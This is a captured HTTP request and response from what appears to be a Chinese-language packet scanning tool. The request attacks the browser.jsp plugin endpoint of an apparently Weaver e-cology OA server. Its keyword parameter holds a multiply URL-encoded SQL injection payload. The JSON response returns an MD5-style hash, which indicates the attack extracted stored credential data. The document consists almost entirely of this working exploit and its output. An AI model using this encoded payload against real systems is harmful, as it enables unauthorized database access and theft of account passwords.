 Request
数据包扫描
热加载
URL
GET /mobile/%20/plugin/browser.jsp?isDis=1&browserTypeId=269&
keyword=%25%32%35%25%33%36%25%33%31%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36
%25%33%34%25%32%35%25%33%36%25%33%31%25%32%35%25%33%37%25%33%33%25%32%35%25%33%3
6%25%33%34%25%32%35%25%33%36%25%33%31%25%32%35%25%33%37%25%33%33%25%32%35%25%33%
37%25%33%38%25%32%35%25%33%37%25%33%38%25%32%35%25%33%32%25%33%35%25%32%35%25%33
%32%25%33%37%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%35%25%32%35%25%3
3%36%25%36%35%25%32%35%25%33%36%25%33%39%25%32%35%25%33%36%25%36%36%25%32%35%25%
33%36%25%36%35%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%33%25%32%35%25
%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%2
5%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%
25%33%33%25%33%31%25%32%35%25%33%32%25%36%33%25%32%35%25%33%32%25%33%38%25%32%35
%25%33%37%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%3
5%25%33%36%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%
35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%30%25%32%35%25%33%36%25%33%31%25%32
%35%25%33%37%25%33%33%25%32%35%25%33%37%25%33%33%25%32%35%25%33%37%25%33%37%25%3
2%35%25%33%36%25%36%36%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%33%34%25%
32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%33%36%25%32%35%25%33%37%25%33%32%25
%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%34%25%32%35%25%33%32%25%33%30%2
5%32%35%25%33%34%25%33%38%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%36%34%
25%32%35%25%33%35%25%33%32%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%33%33
%25%32%35%25%33%36%25%36%36%25%32%35%25%33%37%25%33%35%25%32%35%25%33%37%25%33%3
2%25%32%35%25%33%36%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%34%25%36%
34%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33
%31%25%32%35%25%33%36%25%33%37%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%3
3%32%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%37%25%32%35%25%33%36%25%
33%38%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25
%33%35%25%32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%33%39%25%32%35%25%33%36%2
5%33%34%25%32%35%25%33%33%25%36%34%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%
25%33%39%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%35%25%32%35%25%33%36
%25%36%35%25%32%35%25%33%36%25%33%39%25%32%35%25%33%36%25%36%36%25%32%35%25%33%3
6%25%36%35%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%33%25%32%35%25%33%
36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33
%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%25%3
3%33%25%33%31%25%32%35%25%33%32%25%36%33%25%32%35%25%33%32%25%33%37%25%32%35%25%
33%33%25%33%31 HTTP/1.1
Host:
1
2
Response
786ms
411字节
详情
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Content-Encoding: identity
8 Set-Cookie: ecology_JSessionid=aaaezrjZkLlJJdeVg07sy; path=/
9 Content-Type: text/html; charset=UTF-8
10 Connection: close
11 Date: Sat, 11 Feb 2023 04:55:19 GMT
12 Content-Length: 411
13
14
15
16
17
18
19
20 {"autoCount":true,"autoGet":true,"baseSql":"","browserUrl":"",
"conditions":[],"countSql":"","first":1,"hasNext":false,
"hasPre":false,"isUsed":true,"names":[],"nextPage":1,"operates":[],
"orderbys":[],"orders":[],"pageNo":1,"pageSize":10,"prePage":1,
"result":[{"show2":"","show1":"1%","id":1},{"show2":"",
"show1":"C4CA4238A0B923820DCC509A6F75849B","id":1}],"totalCount":0,
"totalPages":0,"values":[]}
21